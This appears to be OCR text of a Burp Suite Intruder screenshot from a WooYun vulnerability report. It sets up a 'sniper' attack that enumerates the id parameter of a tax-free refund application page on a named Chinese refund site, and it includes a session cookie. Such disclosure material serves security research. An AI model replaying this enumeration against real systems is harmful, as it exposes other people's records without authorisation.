 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position
GET /tra/tra/busTaxfreeApplyAction!view.action?id=000001§6080§ HTTP/1.1
Host: refund.transforex.com.cn
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=DA237DD0E1BE3D9AADED1618CC575039; Hm_lvt_f15be874b82ae56048e9d1371a85cd92=1437529690
www.wooyun.org